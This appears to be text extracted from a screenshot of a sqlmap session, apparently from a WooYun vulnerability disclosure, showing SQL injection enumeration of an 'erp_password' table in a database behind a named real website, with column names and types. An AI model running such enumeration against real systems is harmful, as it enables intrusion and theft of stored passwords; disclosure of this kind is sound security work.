 [23:26:20] [INFO] retrieved: 7
[23:27:21] [INFO] retrieved: int(11)
Database: bailihui_erp
Table: erp_password
[8 columns]
+-----------+------------------+
| Column    | Type             |
+-----------+------------------+
| bookid    | varchar(100)     |
| created   | int(10)          |
| errornums | int(11)          |
| pwd       | varchar(32)      |
| pwdid     | int(11)          |
| state     | tinyint(3)       |
| truenum   | int(10) unsigned |
| userid    | int(10)          |
+-----------+------------------+
[23:27:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.li91.com'
[*] shutting down at 23:27:21
www.wooyun.org
c:\Python27\sqlmap>